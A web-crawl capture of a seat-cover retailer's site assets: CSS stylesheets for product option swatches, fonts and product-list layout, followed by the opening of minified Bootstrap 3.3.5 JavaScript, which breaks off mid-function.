

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/opt-styles.css?v=143538
body_size: 2653
content:
@media (min-width:992px){}#wsm-prod-options-box{display:none}#wsm-prod-pricing::before{content:'Choose Options For Price';display:block;width:100%;color:#FFF;text-transform:uppercase;font-size:16px;background:#f7a648;margin:0 -15px;position:absolute;bottom:100%;font-weight:700}.wsm-prod-buttons.skin-color-swatches{clear:both}.wsm-prod-buttons.skin-color-swatches{overflow:hidden;overflow:visible}.wsm-prod-options-box.skin-color-swatches{border:0;background:#fff0;padding-left:0;padding-top:0;padding-bottom:0;margin-bottom:0}.skin-color-swatches .option_set_select.option_set_select_swatch{margin:0 0 15px 0;border-bottom:5px solid #e7ecf0;padding:5px 5px;clear:both}.opt-success .option-desc{display:none}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_active{padding-top:15px}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_hidden{margin:5px;padding-bottom:5px}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_hidden h4{opacity:.5;margin:0;padding:0;font-size:16px}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_hidden{margin:0 0 5px 15px;padding-bottom:5px}.skin-color-swatches .option_set_select.option_set_select_swatch:not(.active) h4 .option-reset,.skin-color-swatches .option_set_select.option_set_select_swatch.options_hidden h4 .option-reset{display:none}.skin-color-swatches .option_set_select .option-set-inner{position:relative;overflow:hidden;clear:both}.skin-color-swatches .option_set_select .option-set-inner,.skin-color-swatches .option_set_select .option-desc{padding:0}.skin-color-swatches .option_set_select.option_set_select_swatch .option_label{font-weight:700;font-size:18px;text-transform:uppercase;color:#333;margin:0 0 5px}.skin-color-swatches .option_set_select.option_set_select_swatch h4.option_label>span{display:inline-block}.skin-color-swatches .option_set_select.option_set_select_swatch.opt-success h4.option_label span::before,.opt_selected h4.option_label span::before,#option_materials.mat_selected::after{color:green;content:"\f058";font-family:'FontAwesome';display:inline-block;margin-right:5px;font-size:18px}.skin-color-swatches .option_set_select.option_set_select_swatch .option_label .option-reset{font-size:14px;margin-top:5px}@media (min-width:768px){.skin-color-swatches .option_set_select.option_set_select_swatch .option_label>span{padding-right:90px}.skin-color-swatches .option_set_select.option_set_select_swatch .option_label .option-reset{font-size:14px;margin-top:5px;float:right;margin-top:-15px}}.skin-color-swatches .option_set_select .option-swatch input[type="radio"]{display:none}.skin-color-swatches .option_set_select .option-swatch{margin:1% 0}.skin-color-swatches .option_set_select .option-swatch img{max-width:100%;border:3px solid #fff;border-radius:3px}.skin-color-swatches .option_set_select .option-swatch label{display:block;position:relative;overflow:visible;cursor:pointer;background:none!important;box-shadow:0 0 0 3px #FFF;transition:none!important}.skin-color-swatches .option_set_select .option-swatch label:hover{box-shadow:0 0 0 3px #f7a648}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-name{display:block;padding:5px 5px 0 5px;font-size:13px;line-height:1.2}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price,#opt-modal-price .option-swatch-price{font-size:14px;display:inline-block;font-weight:400;color:#666;padding:0 5px}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price i{color:orange}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price sup{font-size:100%;top:auto}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price.osp-neg,#opt-modal-price .option-swatch-price.osp-neg{background-color:#b59393}.skin-color-swatches .option_set_select .option-swatch label:hover{border-color:#3E3E3E;z-index:3}.skin-color-swatches .option_set_select .option-swatch.active label{border-color:#95B593;z-index:5}#option-set-summary.skin-color-swatches .wsm-prod-buttons{clear:both}#option-set-summary.skin-color-swatches .prod-cta{background:rgb(58 173 218 / .21);float:none;clear:both;width:auto;border-top:1px solid rgb(0 0 0 / .15);padding:10px;text-align:right;overflow:hidden}#option-set-summary.skin-color-swatches .prod-cta button.wsm-addtocart-button.wsm-prod-button{display:block;margin-bottom:10px;float:right}#option-set-summary.skin-color-swatches .prod-cta button.wsm-cat-button[class],#option-set-summary .prod-cta button.wsm-prod-button[class]{clear:both;float:right}#option-set-summary.skin-color-swatches{background:#e7ecf0;padding-bottom:15px;margin-bottom:10px;text-align:left}#option-set-summary.skin-color-swatches>h4{padding:10px;text-align:center;border-bottom:1px solid #fff;font-weight:700;color:#FFF;font-size:16px;text-transform:uppercase;background:#f7a648;margin:0 -15px 15px}#option-set-summary.skin-color-swatches dt.dl-os-selected,dd.dl-os-selected{margin:0;padding:0;line-height:normal;color:#333}#wsm-prod-pricing{display:none}#option-set-summary.skin-color-swatches dt.dl-os-selected{font-weight:700;margin:15px 0 0 0;color:#333}#option-set-summary.skin-color-swatches dd .osv-desc{display:none}.os-sum-price{border-top:1px solid rgb(0 0 0 / .1);border-bottom:1px solid rgb(0 0 0 / .1);text-align:center}.os-sum-price h4{font-size:14px;margin-bottom:0}#option-set-summary .fixed-panel-off{display:none}.option-swatch-more{right:-5px;opacity:.5;margin:0 5px 0 11px;display:inline-block}.option-swatch-more:hover{opacity:1}.option-swatch-more a{font-size:24px;color:#333;text-shadow:3px 0 0 #fff,-3px 0 0 #fff,0 3px 0 #fff,0 -3px 0 #fff}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-more{display:none}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-desc{font-weight:400;font-size:13px;margin-top:5px;display:block;color:#666}#option-more-info #opt-modal-title{text-shadow:1px 1px 0 rgb(255 255 255 / .5);text-align:left}#option-more-info .modal-body{background:#EDEDED}#option-more-info #opt-modal-img .option-swatch-img img{max-width:100%;border:3px solid #fff;border-radius:3px}.skin-color-swatches .option-swatch-img{display:block;position:relative;overflow:hidden}.skin-color-swatches label.option-swatch-image{position:relative;display:block}.skin-color-swatches label.option-swatch-image::after{content:"\f058";display:block;font-family:'Fontawesome';font-size:24px;text-shadow:0 2px 0 #fff,0 -2px 0 #fff,2px 0 0 #fff,-2px 0 0 #fff;position:absolute;top:-15px;right:-10px;bottom:auto;color:green;opacity:0;z-index:99999999999}.skin-color-swatches .option-swatch.active label.option-swatch-image::after{opacity:1}@media (max-width:768px){.wsm-prod-buttons.skin-color-swatches{border:none;padding:0 0 0 15px;overflow:hidden;padding:0 15px}.skin-color-swatches .option_set_select.option_set_select_swatch,#wsm-prod-options-box.skin-color-swatches{padding-right:0}#option-set-summary button{display:block;margin-bottom:15px;width:100%;font-size:18px}}.skin-color-swatches .animate-fast,.skin-color-swatches .option_set_select .option-swatch label,#wsm-prod-options-box.skin-color-swatches,.skin-color-swatches .btn,.skin-color-swatches .option-swatch-name,.skin-color-swatches .option-swatch,.skin-color-swatches .option_set_select .option-swatch img,.skin-color-swatches .option-swatch.active .option-swatch-img:after,.option-swatch-more{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}#wsm-prod-options-box{display:none}#wsm-prod-options-box.skin-select-fields{width:auto;border:none;background:none;padding:0}#wsm-prod-options-box.skin-select-fields .required{color:#E41E26}.skin-select-fields .option_set_select.option_set_select_field .option_label{font-weight:700;font-size:16px}.skin-select-fields .option_set_select.option_set_select_field .option_label .option-reset{float:right}.skin-select-fields .option_set_select.option_set_select_field .option_label .option-reset:hover small{color:#BE0000;text-decoration:none}.skin-select-fields .option_set_select.option_set_select_field .option_label,.skin-select-fields .option_set_select.option_set_select_field .option-desc{margin-bottom:10px}.skin-select-fields .option_set_select.option_set_select_field{margin:0 0 30px 0}.skin-select-fields .option_set_select.option_set_select_field select{width:100%}.skin-select-fields .option_set_select.option_set_select_field .option_label,.skin-select-fields .option_set_select.option_set_select_field .option-desc{margin-bottom:10px}#option-set-summary.skin-select-fields .wsm-prod-quantity.wrap-cta{float:none}#option-set-summary.skin-select-fields .os-sum-price{margin-bottom:10px}#option-set-summary.skin-select-fields{width:auto;border-style:solid;border-color:rgb(0 0 0 / .2);border-width:1px 0;margin:0 -15px;padding:0 15px;text-align:right;background:rgb(0 0 0 / .05)}#option-set-summary.skin-select-fields>h4{display:none}#option-set-summary.skin-select-fields dl{margin:0;padding:5px 10px;border-color:rgb(0 0 0 / .2);border-style:solid;border-width:1px 0;margin:10px 0 20px;background:rgb(255 255 255 / .5);text-align:left}#option-set-summary.skin-select-fields dt.dl-os-selected{font-weight:500;margin-top:10px;border-top:1px dotted rgb(0 0 0 / .2);padding-top:10px}#option-set-summary.skin-select-fields dt.dl-os-selected:first-child{margin-top:0;border-top:none;padding-top:0}#option-set-summary.skin-select-fields dd.dl-os-selected{float:none;margin:0 0 5px 0}#option-set-summary.skin-select-fields dd .osv-img{display:block;overflow:hidden;background:none!important}#option-set-summary.skin-price-selection .os-sum-price{border-top:1px solid rgb(0 0 0 / .2);font-size:12px;text-align:right;padding:10px;color:rgb(0 0 0 / .5);background:rgb(0 0 0 / .1)}.opt-page-loading{width:100%;margin:20px 10px;text-align:center}.skin-price-selection .animate-fast,.skin-price-selection .btn{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.os-no-image{display:none}.hide-me{opacity:.5}dl{margin:0 0 15px 0;padding:0}dd,dt{margin-bottom:10px}#wsm-product-wrapper .product_form{text-align:left;clear:both;display:block;overflow:hidden;overflow:visible}.option-swatch-img img{margin-bottom:0}#option_materials .option-swatch-img{position:relative;height:90px;display:block;overflow:hidden}#option_materials .option-swatch-img img{position:absolute;right:-45px;top:-30px;max-width:none}.skin-color-swatches .option_set_select .option-swatch:nth-child(2n+1){clear:left}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(2n+1){clear:none}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(3n+1){clear:left}@media (min-width:768px){.skin-color-swatches .option_set_select .option-swatch:nth-child(2n+1){clear:none}.skin-color-swatches .option_set_select .option-swatch:nth-child(4n+1){clear:left}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(3n+1){clear:none}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(4n+1){clear:left}}@media (min-width:992px){.skin-color-swatches .option_set_select .option-swatch:nth-child(4n+1){clear:none}.skin-color-swatches .option_set_select .option-swatch:nth-child(6n+1){clear:left}.skin-color-swatches #option_set_138038.option_set_select .option-swatch:nth-child(4n+1){clear:none}.skin-color-swatches .option_set_select #option_set_138038_wrap .option-swatch:nth-child(6n+1){clear:none}.skin-color-swatches .option_set_select #option_set_138038_wrap .option-swatch:nth-child(12n+1){clear:left}}.option-swatch.active{pointer-events:none}.option_label_text>span{display:none}#option_materials{position:relative;padding-left:0}#option_materials::before{content:'1. Choose your material';display:block;margin-bottom:15px;font-size:18px;font-weight:700;line-height:1;text-transform:uppercase}#option_materials.mat_selected::before{padding-left:25px}#option_materials.mat_selected::after{position:absolute;top:0;left:0;line-height:1}#option_set_138029 .required{display:none}.cat_1336330 #option_materials::before,.cat_1389241 #option_materials::before{content:'Choose Size'}.os-no-image+span.option-swatch-name{background:#EEE;background:#0057a7;color:#FFF;border-radius:5px;font-weight:400;transition:none;text-align:center;padding:10px!important}.skin-color-swatches .option_set_select .option-swatch label.no-image:hover{box-shadow:none!important}.skin-color-swatches .option_set_select .option-swatch label.no-image:hover .os-no-image+span.option-swatch-name{box-shadow:0 0 0 3px orange}#option_set_138038_wrap .option-swatch-img img{width:100%}#option_set_138038_wrap>div{padding:5px}@media (max-width:767px){.affix{position:static}}@media (min-width:768px){.affix{top:30px;width:262.5px}.affix-bottom{position:absolute;width:262.5px}}@media (min-width:992px){.affix{width:220px}}@media (min-width:1200px){.affix{width:262.5px;height:90%;overflow-x:hidden;overflow-y:scroll}}#options_summary_wrap{background:#e7ecf0;padding:0 15px 15px;text-align:center}.custom_text dt{margin-bottom:0}.prod-form-btns{margin:15px 0 0 0}@media (min-width:992px){#option_set_138043,#option_set_138051,#option_set_138043+div,#option_set_138051+div{float:left!important;width:48%!important;clear:none!important;border:0}#option_set_138043+div+div,#option_set_138051+div+div{border-top:5px solid #e7ecf0;padding-top:30px}}.wsm-prod-buttons{border-top:5px solid #e7ecf0}#wsm-prod-images-container{margin-bottom:0}#option-set-summary [data-name='Lettering Only'] img,#option-set-summary [data-name='Script Letters'] img,#option-set-summary [data-name='Block Letters'] img,#option-set-summary [data-name='Logo(s)'] img,#option-set-summary [data-name='Lettering & Single Logo'] img,#option-set-summary [data-name*='Logo1'] img,#option-set-summary [data-name*='Logo2'] img{display:none}#option-set-summary .custom_text dd{font-size:20px;font-weight:700}strong.warning{color:#c00;font-size:14px;line-height:1.2}#option-swatch-829805,#option-swatch-829806{width:50%}@media (max-width:768px){#option-swatch-829805,#option-swatch-829806{width:100%}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/fonts-custom.css?v=143538
body_size: 177
content:
@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:300;src:url(../fonts/nunito-sans-v15-latin-300.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-300.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:300;src:url(../fonts/nunito-sans-v15-latin-300italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-300italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:400;src:url(../fonts/nunito-sans-v15-latin-regular.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:400;src:url(../fonts/nunito-sans-v15-latin-italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:500;src:url(../fonts/nunito-sans-v15-latin-500.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-500.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:500;src:url(../fonts/nunito-sans-v15-latin-500italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-500italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:600;src:url(../fonts/nunito-sans-v15-latin-600.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-600.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:600;src:url(../fonts/nunito-sans-v15-latin-600italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-600italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:700;src:url(../fonts/nunito-sans-v15-latin-700.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-700.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:700;src:url(../fonts/nunito-sans-v15-latin-700italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-700italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:800;src:url(../fonts/nunito-sans-v15-latin-800.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-800.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:italic;font-weight:800;src:url(../fonts/nunito-sans-v15-latin-800italic.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-800italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Nunito Sans';font-style:normal;font-weight:900;src:url(../fonts/nunito-sans-v15-latin-900.woff2) format('woff2'),url(../fonts/nunito-sans-v15-latin-900.ttf) format('truetype')}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/pl-style.css?v=143538
body_size: 1934
content:
.Sui-ProductListItem--brand_name,.Sui-ProductListItem-Container--dealerid,.wsm-cat-prod-innerwrapper,.wsm-cat-prod-innerwrapper+.wsm-cat-pagination,.Sui-SearchBar--section-container-brand,.Fitment-Specific{display:none}.cat_lp .ymm-wrap{margin-top:30px}.category00 h2 span,.category01 h2 span,.category02 h2 span,.body_cat .Sui-facet-section--category00,.body_cat .Sui-facet-section--category01,.body_cat .Pl-filter-results--button{display:none}.category00 h2:before{content:"Category"}.category01 h2:before{content:"Sub Category"}.category02 h2:before{content:"Seat Cover Position"}.productListItem_styledSearchResultItem__FJ78x .Sui-ProductListItem--tag{font-size:15px!important;line-height:1.3;color:#606060;font-weight:600!important}.productListItem_styledSearchResultItem__FJ78x .Sui-ProductListItem--title{font-weight:900!important;font-size:17px!important;line-height:1!important}#pl-fitment-selector-wrapper{flex:1}#wsm-cat-wrapper-id-1336327 .wsm-cat-prod-innerwrapper{display:block}.searchBar_inputContainerStyled__ho869{border-radius:4px}.body_cat .ymm-wrap h2{margin-top:0}.lp-swatches-modal__btns{padding:10px 0}.lp-swatches-modal__btns .close{background:#dc0e08;color:#fff;opacity:1;padding:6px 10px;margin-top:0;text-transform:capitalize;font-size:20px;font-weight:500}.lp-swatches-modal__btns .shop_now{font-size:18px;text-transform:capitalize;margin-top:10px}.lp-swatches-modal__btns .close i{opacity:1}#pl-fitment-container{max-width:1400px;margin:0 auto}.page_37652 section[role="main"]{padding:25px 0}.ymm-wrap .Sui-FitmentSelector--select{width:100%;padding:13px 30px 13px 10px;margin:0;font:700 13px var(--font2);text-transform:uppercase;border-radius:3px;height:45px}.ymm-wrap .Sui-FitmentSelector--select[disabled]{color:var(--mid1)}.ymm-wrap .Sui-FitmentSelector--select-wrapper,.Sui-FitmentSelector--actions{flex:1}.ymm-wrap .fitmentSelector_root__GJJRN{gap:5px}.ymm-wrap .Sui-FitmentSelector--actions{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;background:#fff0;-ms-flex:2}.SuiButton.primary{color:#fff;background-color:#0057a7!important;border-color:#004a8e!important}.ymm-wrap .Sui-FitmentSelector--actions .SuiButton{height:100%;flex:0 50%;min-height:44px}.Sui-facet-section--categories{display:none}.Sui-CategoryList--title{margin-top:10px}header #headSearchbar form input{border:0}.searchBar_inputContainerStyled__ho869{overflow:hidden}.page_ #headSearchbar{display:block!important}.searchPage-module_mobileFilterButtonsContainer__VqclQ{grid-template-columns:12fr 0fr!important}.searchBarSuggestions_clearHistoryBtn__2-yrr{color:#d32931!important}.searchBar_styledFitmentContainer__E5iFA{background:#333!important;overflow:hidden;align-items:flex-start!important}input.searchBar_inputStyled__QFG03,.searchBar_inputContainerStyled__ho869{height:47px!important}.searchBarSuggestions_suggestionContainer__nVdxm{max-height:600px;overflow-y:scroll}.searchBarSuggestions_styledSuggestionContainer__SqcvL .Sui-CategoryList--title{text-align:center!important}#fitmentSelectorWrapper .SuiButton.primary{background:var(--primary1)!important;color:#333}#pl-fitment-container .pl-fitment-text{flex-direction:row-reverse;font-family:var(--fontFamilyHeading);padding:0}#pl-search-page-container .searchPage-module_root__98Tik .Sui-FacetSection-checkbox-label,#pl-search-page-container .searchPage-module_root__98Tik .Sui-FacetSection-checkbox-label{font-size:1.3rem}.facetFilter_list__urD9V .facetSection_showMoreBtn__uiR-E{color:#d32931}#pl-fitment-container .Sui-FitmentSelector--select{height:44px}#pl-fitment-container #pl-fitment-wrapper{padding:0}#pl-fitment-selector-container{padding:1.5em .5em}.wsmtpl-lp__section-ag-selector .container{padding:0}.pl-fitment-text small,.pl-fitment-text strong{font-size:22px!important;margin:0;font-weight:900!important;font-family:var(--fontFamilyHeading);letter-spacing:1px;text-transform:uppercase!important;line-height:1}.pl-fitment-text small{margin-right:4px}#sub-category-img img{object-fit:contain!important}#sub-category a{color:#333}#sub-category .wsm-cat-no-image{display:none}.wsm-cat-no-image+.wsm-cat-info-wrap{background:#333;color:#fff}#sub-category .wsm-cat-no-image+.wsm-cat-info-wrap a{color:#fff;padding:1em .3em;display:inline-block}.wsmtpl-env-zone-catalog #wsmtpl-content__main>div,#wsmtpl-env-id-no-id-available #wsmtpl-content__main>div{width:100%;left:0}.wsmtpl-env-zone-catalog #wsmtpl-sidebar__main,.wsmtpl-env-zone-catalog .wsmtpl-btns__sb-toggle,#wsmtpl-env-id-no-id-available #wsmtpl-sidebar__main{display:none!important}.wsmtpl-env-zone-catalog .facetFilter_styledSelectedCount__OQO0D{background:#d32931}.listControls_icon__cad2b.listControls_selected__qovAf{color:#333!important}.listControls_right__YGfzL .listControls_icon__cad2b{height:22px;width:22px}.wsmtpl-env-zone-catalog .facetFilterModal-module_button__Z4tAc.facetFilterModal-module_primary__8rvD4{background:var(--primary1);color:#333}.searchPage-module_facetButton__wiQHQ{background:#333!important;border:0!important}.page_ #content_main .col-xs-12.col-sm-8{width:100%;left:0}.Sui-FacetSection-checkbox-label{margin-bottom:0;font-size:12px!important}.page_ #sidebar-main,.Sui-facet-section--brands{display:none}.facetFilter_styledTitle__YaRgT{font-size:14px!important}.page_ #pl-search-page-container .SuiSelect{height:35px!important}@media only screen and (max-width:550px){#sub-categories-container{grid-template-columns:repeat(2,1fr)!important}#sub-category .wsm-cat-no-image+.wsm-cat-info-wrap a{min-height:110px;display:flex;justify-content:center;align-items:center}}@media only screen and (min-width:992px){#pl-fitment-container .pl-fitment-text{border-right:solid 6px var(--primary1);flex-direction:column-reverse;margin:0 1em 0 0;font-family:var(--fontFamilyHeading);padding:1.5em 1em;background:#333;height:100%}#pl-fitment-container .pl-fitment-text strong{font-family:var(--fontFamilyHeading);text-transform:capitalize!important;letter-spacing:1px;font-size:30px!important}.pl-fitment-text small{font-size:15px!important;font-family:'Open Sans';font-weight:500!important;margin-bottom:2px}.wsm-cat-no-image+.wsm-cat-info-wrap{min-height:86px;display:flex;justify-content:center;align-items:center}}@media only screen and (max-width:768px){#desktop-ymm{display:none}.hero-wrap::before{padding-top:0}#pl-fitment-selector-wrapper{margin-top:8px}.body_cat .searchPage-module_mobileFilterButtonsContainer__Y6A4a{grid-template-columns:1fr!important}}@media only screen and (min-width:1200px){.ymm-wrap-container{display:flex;align-items:center}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.dashdesigns.com/files/js/bs_min.js
body_size: 29818
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return 